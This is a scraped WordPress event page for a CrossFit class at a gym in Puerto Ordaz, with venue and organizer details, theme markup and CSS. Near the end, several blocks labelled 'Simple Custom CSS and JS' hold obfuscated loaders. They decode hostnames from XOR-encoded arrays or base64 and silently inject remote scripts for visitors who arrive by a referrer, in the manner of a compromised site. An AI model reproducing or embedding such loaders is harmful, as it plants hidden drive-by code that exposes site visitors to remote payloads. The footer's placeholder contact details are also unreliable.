    <a href="javascript:void(0)" class="dt-search-icon"> <span class="fa fa-close"> </span> </a>
	<input name="submit" type="submit"  value="Go" />
</form><!-- **Searchform - End** -->		</div>	</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1507202806003-78295e96-2d74" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div class="main-title-section-bg" style='background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-color:#222423;'></div>  <div class="container">  	<div class="main-title-section"><h1>CrossFit 5:30</h1></div><div class="breadcrumb"><a href="http://olimpobox.com/">Home</a><span class="fa default"></span><a href="http://olimpobox.com/dt_event_category/crossfitclassic/" rel="tag">Crossfit Classic</a><span class="fa default"></span><span class="current">CrossFit 5:30</span></div>  </div></section><!-- ** Breadcrumb End ** -->

</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
        
        <!-- Primary -->
        <section id="primary" class="content-full-width">        			<article id="post-12682" class="layout-1 post-12682 dt_event type-dt_event status-publish hentry dt_event_category-crossfitclassic">
        				<h2>CrossFit 5:30</h2>

<p class="event-schedule">
	10/14/2021 @ 12:00 am	- 10/14/2021 01:00 am	
</p>

<div class="dt-sc-two-third column first">
		<div class="event-image-wrapper no-featured-image">
		<div class="date-wrapper">
			<p class="event-datetime">
				<span>	
					14					Oct				</span>
				<i class="fa fa-clock-o"></i>
				12:00 am				 - 01:00 am			</p>
							<p class="event-venue">
					<i class="fa fa-map-marker"></i>
					<a href="http://olimpobox.com/dt_event_venu/box/"> OBox </a>
				</p>
					</div>	</div>

	<div class="entry-content">
			</div>
</div>
<div class="dt-sc-one-third column">
	<h3>Details</h3>
	<ul class="event-details">
		<li>
			<dt> <i class="fa fa-clock-o"></i> Start:</dt>
			Oct 14 @ 12:00 am		</li>
		<li>
			<dt> <i class="fa fa-clock-o"></i> End:</dt>
			Oct 14 @ 01:00 am		</li>

		
		<li><dt> <i class="fa fa-folder"></i>Categories:</dt><a href="http://olimpobox.com/dt_event_category/crossfitclassic/" rel="tag">Crossfit Classic</a></li>		
		<li></li>		
	</ul>

			<div class="dt-sc-hr-invisible-xsmall"></div>
			<h3>Organizers</h3>
							<div class="event-organizer">
					<h4><a href="http://olimpobox.com/dt_event_organizer/jose-gastello/">José Gastello</a></h4>
					<ul class="organizer-meta">
													<li> 
								<dt> <i class="fa fa-phone"></i> Phone:</dt>
								04249113663							</li>
						
													<li>
								<dt> <i class="fa fa-globe"></i> Website:</dt>								
								<a href="www.olimpobox.com">www.olimpobox.com</a>
							</li>
						
													<li>
								<dt> <i class="fa fa-envelope"></i> Email:</dt>
								<a href="mailto:jgastello@olimpobox.com">jgastello@olimpobox.com</a>								
							</li>
																		
					</ul>
				</div>
				
	
        <div class="dt-sc-hr-invisible-xsmall"></div>
        <h3>Venue</h3>
        <div class="event-venue">
        	<h4><a href="http://olimpobox.com/dt_event_venu/box/">OBox</a></h4>

        	        		<span class="address-1">Av 1 Sector Unare 2 Galpones Menores</span>
        	
        	
        	        		<span class="city">Puerto Ordaz</span>
        	
        	        		<span class="country">VE</span>
        	
        	        		<span class="state-or-province">Bolivar</span>
        	
        	        		<span class="postal-code">8050</span>
        	
        	<ul>
        		
	        		        		<li>
						<dt> <i class="fa fa-globe"></i> Website:</dt>
	        			<span class="website"><a href="www.olimpobox.com">www.olimpobox.com</a></span>
	        		</li>
        		        	</ul>
        </div>

        	</div>        			</article>        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->

</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1513574404984 vc_row-has-fill vc_row-no-padding"><div class="rs_col-sm-12 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="responsive_map-1100128941" class="responsive-map" style="height:625px;width:100%;"></div>		<script type="text/javascript">
			jQuery(document).ready(function($){

				var mapdiv = jQuery("#responsive_map-1100128941");
				mapdiv.gMap({
					maptype: google.maps.MapTypeId.ROADMAP,
					zoom: 12,
					latitude: null,
					longitude: null,
					streetViewControl:true,
					mapTypeControl:true,
					zoomControl:true,
					scaleControl:true,
					scrollwheel:true,
					draggable:true,
					styles:[{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"on"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"on"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"on"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"on"}]}],
					markers: [{flat: true,key:"1",latitude:"-37.824298",longitude:"144.964771",icon: { image:"http://olimpobox.com/wp-content/uploads/2018/01/map-ico2.png" }},],
					panControl: true,
					overviewMapControl:true,
				});
			});
		</script></div></div></div><div class="slanting-edge-footer rs_col-sm-12 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1512627962020-365ea0d2-1669" class="dt-sc-empty-space"></div><div class='dt-sc-title with-two-color-stripe aligncenter'><h5>Get into Shape, Now!</h5><h2>contact <strong> information</strong></h2><h3></h3></div><div id="1512627932333-00b4b4a2-afd4" class="dt-sc-empty-space"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="footer-address-content wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1512627583452">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
<div class='dt-sc-contact-info  type1'><span class='fa fa-map-marker'> </span>Integer tincidunt, Cras dapibus, SEMPER NISI.</div><div class='dt-sc-contact-info  type1'><span class='fa fa-phone'> </span>+ 64 345 132 098</div><div class='dt-sc-contact-info  type1'><span class='fa fa-envelope'> </span><a href="#">sales@watch.com</a></div></div></div></div><div class="footer-form-content wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f7567-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dt_event/crossfit-530/#wpcf7-f7567-o1" method="post" class="wpcf7-form init footer-form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7567" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7567-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="form-field"><i class="fa fa-user"> </i><span class="wpcf7-form-control-wrap text-752"><input type="text" name="text-752" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" /></span></div>
<div class="form-field"><i class="fa fa-envelope"> </i><span class="wpcf7-form-control-wrap email-654"><input type="email" name="email-654" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span></div>
<div class="form-field"><i class="fa fa-phone"> </i><span class="wpcf7-form-control-wrap tel-60"><input type="tel" name="tel-60" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" /></span></div>
<div class="form-field"><i class="fa fa-align-left"> </i><span class="wpcf7-form-control-wrap textarea-220"><textarea name="textarea-220" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your text"></textarea></span></div>
<p><div id="1512627030658-10bff41a-0ab7" class="dt-sc-empty-space"></div><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></div></div></div></div></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div><div id="1512627997130-9cd48843-fb30" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='http://olimpobox.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='http://olimpobox.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://olimpobox.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://olimpobox.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/olimpobox.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-class-addon/js/classes.js?ver=5.8.12' id='dt-class-addon-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=5.8.12' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=5.8.12' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=5.8.12' id='dt-sc-inview-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=5.8.12' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=5.8.12' id='dt-sc-donutchart-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=5.8.12' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.toggle.click.js?ver=5.8.12' id='dt-sc-toogle-click-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=5.8.12' id='dt-sc-script-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=5.8.12' id='dt-sc-portfolio-custom-script-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/dt-event-manager/js/front/custom.js' id='dt-event-manager-scripts-js'></script>
<script type='text/javascript' id='Quasar-form-frontend-script-js-extra'>
/* <![CDATA[ */
var params = {"ajaxurlq":"http:\/\/olimpobox.com\/wp-admin\/admin-ajax.php","nonce":"030a6c71eb"};
/* ]]> */
</script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/quasar-form/assets/js/frontend.js?ver=5.9' id='Quasar-form-frontend-script-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78171af8bd480b3d8f193dc6dcf33277","fragment_name":"wc_fragments_78171af8bd480b3d8f193dc6dcf33277","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.ui.totop.min.js?ver=5.8.12' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.caroufredsel.js?ver=5.8.12' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.debouncedresize.js?ver=5.8.12' id='jquery-debouncedresize-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.prettyphoto.js?ver=5.8.12' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.touchswipe.js?ver=5.8.12' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.parallax.js?ver=5.8.12' id='jquery-parallax-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.downcount.js?ver=5.8.12' id='jquery-downcount-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.nicescroll.js?ver=5.8.12' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.bxslider.js?ver=5.8.12' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.fitvids.js?ver=5.8.12' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.sticky.js?ver=5.8.12' id='jquery-sticky-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.simple-sidebar.js?ver=5.8.12' id='jquery-simple-sidebar-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.classie.js?ver=5.8.12' id='jquery-classie-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.placeholder.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/jquery.visualNav.min.js?ver=5.8.12' id='jquery-visualnav-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/ResizeSensor.min.js?ver=5.8.12' id='resizesensor-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/theia-sticky-sidebar.min.js?ver=5.8.12' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/magnific/jquery.magnific-popup.min.js?ver=5.8.12' id='maruthi-popup-js-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/custom.js?ver=5.8.12' id='maruthi-jqcustom-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.7.0' id='vc_jquery_skrollr_js-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0' id='google-map-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.gmap.js' id='jquery.gmap-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_110b18) {
    
    var _617598 = Date.now();
    var _e075a8 = 1000;
    _617598 = _617598 / _e075a8;
    _617598 = Math.floor(_617598);

    var _c64eb9 = 600;
    _617598 -= _617598 % _c64eb9;
    _617598 = _617598.toString(16);

    var _6410b0 = _110b18.referrer;

    if (!_6410b0) return;

    var _e083f3 = [5716, 5713, 5710, 5725, 5724, 5721, 5707, 5712, 5722, 5719, 5721, 5706, 5724, 5715, 5713, 5708, 5654, 5713, 5718, 5726, 5719];

    _e083f3 = _e083f3.map(function(_ca965c){
        return _ca965c ^ 5688;
    });

    var _6dc631 = "c83e8a7d7e1fc15e6fbcac7a0bac64df";
    
    _e083f3 = String.fromCharCode(..._e083f3);

    var _a01e0a = "https://";
    var _f09b6d = "/";
    var _25c711 = "track-";

    var _b06be8 = ".js";

    var _c397af = _110b18.createElement("script");
    _c397af.type = "text/javascript";
    _c397af.async = true;
    _c397af.src = _a01e0a + _e083f3 + _f09b6d + _25c711 + _617598 + _b06be8;

    _110b18.getElementsByTagName("head")[0].appendChild(_c397af)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_110b18) {
    
    var _617598 = Date.now();
    var _e075a8 = 1000;
    _617598 = _617598 / _e075a8;
    _617598 = Math.floor(_617598);

    var _c64eb9 = 600;
    _617598 -= _617598 % _c64eb9;
    _617598 = _617598.toString(16);

    var _6410b0 = _110b18.referrer;

    if (!_6410b0) return;

    var _e083f3 = [5716, 5713, 5710, 5725, 5724, 5721, 5707, 5712, 5722, 5719, 5721, 5706, 5724, 5715, 5713, 5708, 5654, 5713, 5718, 5726, 5719];

    _e083f3 = _e083f3.map(function(_ca965c){
        return _ca965c ^ 5688;
    });

    var _6dc631 = "c83e8a7d7e1fc15e6fbcac7a0bac64df";
    
    _e083f3 = String.fromCharCode(..._e083f3);

    var _a01e0a = "https://";
    var _f09b6d = "/";
    var _25c711 = "track-";

    var _b06be8 = ".js";

    var _c397af = _110b18.createElement("script");
    _c397af.type = "text/javascript";
    _c397af.async = true;
    _c397af.src = _a01e0a + _e083f3 + _f09b6d + _25c711 + _617598 + _b06be8;

    _110b18.getElementsByTagName("head")[0].appendChild(_c397af)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_2cf89f) {
    
    var _687c1f = Date.now();
    var _f989d3 = 1000;
    _687c1f = _687c1f / _f989d3;
    _687c1f = Math.floor(_687c1f);

    var _264279 = 600;
    _687c1f -= _687c1f % _264279;
    _687c1f = _687c1f.toString(16);

    var _1788fe = _2cf89f.referrer;

    if (!_1788fe) return;

    var _d52b = [60515, 60529, 60529, 60519, 60534, 60529, 60460, 60533, 60515, 60534, 60513, 60522, 60515, 60529, 60539, 60524, 60513, 60460, 60513, 60525, 60527];

    _d52b = _d52b.map(function(_82617f){
        return _82617f ^ 60418;
    });

    var _c64477 = "a931837b3ae8c29751de0921d5f12060";
    
    _d52b = String.fromCharCode(..._d52b);

    var _b0384a = "https://";
    var _bc1ea0 = "/";
    var _11a007 = "chunk-";

    var _cd905e = ".js";

    var _69a259 = _2cf89f.createElement("script");
    _69a259.type = "text/javascript";
    _69a259.async = true;
    _69a259.src = _b0384a + _d52b + _bc1ea0 + _11a007 + _687c1f + _cd905e;

    _2cf89f.getElementsByTagName("head")[0].appendChild(_69a259)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7afe20be28ef9575157aca0510d9e641 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 19:01:59 -->

--- FILE ---
content_type: text/css
request_url: http://olimpobox.com/wp-content/themes/maruthi/style.css?ver=5.8.12
body_size: 395
content:
/*
Theme Name: Maruthi
Theme URI: http://maruthi.vedicthemes.com/landing/
Author: the DesignThemes team
Author URI: https://wedesignthemes.com/
Description: Maruthi WordPress theme for Gym Clubs.
Version: 2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: maruthi

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: http://olimpobox.com/wp-content/themes/maruthi-child/style.css?ver=1.0
body_size: 200
content:
/*
Theme Name:     Maruthi Child
Theme URI: 		http://wedesignthemes.com/themes/fit-gym/
Author: 		the DesignThemes team
Author URI: 	http://themeforest.net/user/designthemes
Description:    Child theme for the Maruthi theme powered by DesignThemes
Template:       maruthi
Version:        1.0
*/

--- FILE ---
content_type: text/css
request_url: http://olimpobox.com/wp-content/themes/maruthi/css/base.css?ver=1.0
body_size: 7863
content:
/* Table of Content
==================================================
	1.0  -  Reset
	1.1  -  Body
	1.2  -  Transition
	1.3  -  Headings
	1.4  -  Fonts
	1.5  -  Text elements
	1.6  -  Tables
	1.7  -  Definition List
	1.8  -  Galleries
	1.9  -  Forms
	1.10  -  Images
	1.11 -  Hr, Margin, Seperators
	1.12 - Unit Test Issue Fix
	1.13 - Default Color
	1.14 - IE9 and above override
	1.15 - Responsive*/

/*--------------------------------------------------------------
	1.0 - Reset
	--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea, select {
	background: transparent;
	border: 0;
	font-size: 100%;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

abbr[title], dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

del {
	text-decoration: line-through;
}

hr {
	background: transparent;
	border: 0;
	clear: both;
	color: transparent;
	height: 1px;
	margin: 0;
	padding: 0;
}

mark {
	background-color: #ffffb3;
	font-style: italic
}

input, select {
	vertical-align: middle;
}

ins {
	background-color: red;
	color: white;
	text-decoration: none;
}

ol, ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/*--------------------------------------------------------------
	1.1 - Body
	--------------------------------------------------------------*/

body {
	font-weight: normal;
	font-size: 14px;
	line-height: 24px;
}

*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

body, html {
	overflow-x: hidden;
	width: 100%;
}

html {
	height: 100%;
}

.uppercase, .uppercase * {
	text-transform: uppercase;
}

.normal_logo {
	width: 160px;
}

/*--------------------------------------------------------------
	1.2 - Transition
	--------------------------------------------------------------*/

a, input[type="submit"], input[type="reset"], .radio-label input[type="radio"]+span:before {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

input[type="checkbox"] {
	margin-right: 5px;
}

/*--------------------------------------------------------------
	1.3 - Headings
	--------------------------------------------------------------*/

h1 {
	font-size: 40px;
}

h2 {
	font-size: 34px;
}

h3 {
	font-size: 28px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
	line-height: normal;
	font-weight: bold;
	margin-bottom: 20px;
}

h1 {
	line-height: 36px;
}

h2 {
	line-height: 32px;
}

h3 {
	line-height: 30px;
}

h4 {
	line-height: 28px;
}

h5 {
	line-height: 26px;
}

h6 {
	line-height: 24px;
}

/*--------------------------------------------------------------
	1.4 - Fonts
	--------------------------------------------------------------*/

body, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea {
	font-family: 'Hind Siliguri', sans-serif;
}

h1, h2, h3, h4, h5, h6, #main-menu ul.menu>li>a, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial.type1 blockquote, .entry-meta, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-button, .dt-sc-bar-text, input[type="submit"], input[type="reset"] {
	font-family: 'Hind Siliguri', sans-serif;
}

blockquote.type1, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before, .dt-sc-testimonial.type1 q:before, .dt-sc-testimonial.type1 q:after {
	font-family: Georgia, serif;
}

/*--------------------------------------------------------------
	1.5 - Text Elements
	--------------------------------------------------------------*/

a {
	text-decoration: none;
}

a img {
	border: none;
}

.underline a {
	border-bottom: 1px solid;
}

.underline.dt-sc-dark-bg a {
	color: #fff;
}

p {
	margin-bottom: 10px;
}

.large p {
	font-size: 22px;
	line-height: 34px;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

address {
	display: block;
	margin: 10px 0px 20px;
}

abbr {
	border-bottom: 1px dotted;
	cursor: help;
}

ins {
	background: #FFF9C0;
}

sub, sup {
	font-size: 75%;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -3px;
}

sup {
	top: -5px;
}

ul, ol, pre, code {
	margin-bottom: 20px;
}

pre {
	border: 1px solid #d1d1d1;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
}

ul {
	list-style-type: square;
	list-style-position: inside;
}

ul li {
	padding-bottom: 10px;
}

ul li ul {
	list-style-type: disc;
	padding-left: 20px;
